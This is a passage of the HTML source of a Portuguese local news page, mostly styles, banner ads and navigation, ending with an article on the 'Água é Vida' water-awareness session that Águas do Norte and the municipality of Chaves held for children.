.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/41195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=41195' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-41195 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro">Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/famalicao-com-256-milhoes-de-orcamento-para-2026/" title="Famalicão com 256 milhões de orçamento para 2026 ">Famalicão com 256 milhões de orçamento para 2026 </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ihru-lanca-call-center-para-facilitar-comunicacao-com-os-cidadaos/" title="IHRU lança Call Center para facilitar comunicação com os cidadãos  ">IHRU lança Call Center para facilitar comunicação com os cidadãos  </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/oficinas-texteis-promovem-saberes-tradicionais-na-fabrica-de-santo-tirso/" title="Oficinas Têxteis promovem saberes tradicionais na fábrica de Santo Tirso">Oficinas Têxteis promovem saberes tradicionais na fábrica de Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/espaco-guimaraes-amplia-a-sua-capacidade-de-oferta/" title="Espaço Guimarães amplia a sua capacidade de oferta!">Espaço Guimarães amplia a sua capacidade de oferta!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/" title="GNR &#8211; Se conduzir não beba!">GNR &#8211; Se conduzir não beba!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/helena-madeira-apresenta-concerto-de-harpa-no-centro-cultural-v-aves/" title="Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves">Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-41195" class="post-41195 post type-post status-publish format-standard has-post-thumbnail category-freguesias">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg" title="Águas do Norte e município de Chaves promovem o roteiro “Água é Vida”">
			
						
								
					<img width="560" height="300" src="https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Águas do Norte e município de Chaves promovem o roteiro “Água é Vida”" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg 560w, https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed-300x161.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Águas do Norte e município de Chaves promovem o roteiro “Água é Vida”			</h1>
			
			<a href="https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2023-08-19T13:06:15+01:00" title="2023-08-19">Agosto 19, 2023</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/freguesias/" rel="category tag">Freguesias</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p>A Águas do Norte, em parceria com o município de Chaves, promoveu hoje o roteiro “Água é Vida”, uma ação de sensibilização e educação ambiental para o valor da Água junto das crianças que frequentam as Férias Desportivas Municipais, no Jardim Público de Chaves.</p>
<p>Participaram nesta sessão de contos, com diversos truques de magia alusivos ao tema, perto de uma centena de crianças, que, de forma entusiasta, ouviram falar da importância da água, da sua escassez e da necessidade de a gerirmos de modo consciente e responsável.</p>
<p>Esta foi uma das várias iniciativas que a Águas do Norte, em conjunto com os municípios, vai levar a cabo, no âmbito da campanha nacional de sensibilização “Água é vida &#8211; não a desperdice”, de forma a apelar para a adoção de comportamentos que contribuam para o bom uso deste recurso hídrico, face ao impacto cada vez mais visível das alterações climáticas em todo o Mundo.</p>
